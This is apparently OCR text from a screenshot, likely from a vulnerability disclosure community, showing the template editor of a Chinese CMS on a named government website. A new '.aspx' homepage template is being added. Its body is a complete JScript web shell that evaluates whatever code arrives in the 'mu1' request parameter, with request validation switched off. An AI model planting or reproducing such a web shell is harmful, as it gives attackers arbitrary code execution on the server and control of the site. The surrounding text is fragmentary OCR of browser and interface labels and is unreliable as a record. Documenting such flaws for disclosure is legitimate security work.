 党政机关 证 http://www.mjgz.gov.cn/liminsite/cms/backg 超惊悚画风够胆就来战
谷歌 网址大全 360搜索 游戏中心 管理员登 2345网
Object moved to here.
模板添加成功!
添加模板
模板名称: 111
模板类型: 首页模板
模板文件: T_111 (路径以/分隔，文件名以T_开
生成文件名: @/111 (以“~/”开头代表系统根目录，以“@/”
代表站点根目录)
文件扩展名: .aspx
网页编码: 简体中文 (GB2312) 对代码应用格
1 <%@ Page Language="Jscript" validateRequest="false" %>
2 <%
3 var keng
4 keng = Request.Item["mu1"];
5 Response.Write(eval(keng,"unsafe"));
6 %>
7
8
9
10
11
12
13
白帽子社区